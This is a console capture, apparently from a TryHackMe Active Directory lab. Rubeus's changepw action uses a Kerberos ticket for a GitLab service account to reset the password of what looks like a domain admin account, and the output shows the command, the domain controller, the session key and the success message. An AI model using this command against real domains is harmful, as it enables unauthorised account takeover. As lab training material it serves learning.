 lunar\thm@LUNDC C:\THMTools>Rubeus.exe changepw /ticket:kerbtgt_svc_gitlab /new:Password1@ /dc:LUNDC.lunar.eruca.com /targetuser:lunar.eruca.com\da-nread
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.0
[*] Action: Reset User Password (AoratoPw)
[*] Using domain controller: LUNDC.lunar.eruca.com (10.10.251.195)
[*] Resetting password for target user: lunar.eruca.com\da-nread
[*] New password value: Password1@
[*] Building AP-REQ for the MS Kpassword request
[*] Building Authenticator with encryption key type: aes256_cts_hmac_sha1
[*] base64(session subkey): W4zyKJEwW9ZlCYs0tK2EHDkLOsZGT3KnQOh9swVUL5w=
[*] Building the KRV-PRIV structure
[+] Password change success!
lunar\thm@LUNDC C:\THMTools>